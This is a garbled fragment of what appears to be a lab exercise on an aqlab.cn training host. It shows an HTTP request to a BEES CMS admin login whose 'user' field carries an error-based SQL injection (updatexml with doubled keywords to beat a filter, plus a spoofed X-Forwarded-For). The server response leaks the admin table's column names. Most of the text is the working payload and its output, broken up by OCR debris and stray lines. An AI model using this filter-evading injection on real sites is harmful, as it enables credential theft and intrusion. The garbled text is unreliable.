 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 218
9 Origin: http://rhiq8003.ia.aqlab.cn
10 Connection: close
11 Referer: http://rhiq8003.ia.aqlab.cn/bees/admin/login.php
12 Cookie: UM_distinctid=
17d66773caef3-00d486ecbc53ea-4c3e217e-144000-17d66773caf7ce;
PHPSESSID=ttkt7ftikqqnk8hs2fg7075jm4
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 user=1' or updatexml(1,concat(0x7e,(sselectelect
group_concat(column_name) fr+from+om
information_schema.columns wh+where+ere table_name
like'admin'),0x7e),1)#&password=aaa&code=3f71&submit=true&su
bmit.x=75&submit.y=27
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 448
10 Connection: close
11
12 <div style="font-size:12px;">
<p>
□□□□□□□XPATH syntax error: '~Id,username,password~'<br>
sql:select
id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='1' or
updatexml(1,concat(0x7e,(select
group_concat(column_name) from
information_schema.columns where table_name
like'admin'),0x7e),1)#' limit 0,1
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="
text-decration:none">
□□
</a>
</p>
</div>
Re
Re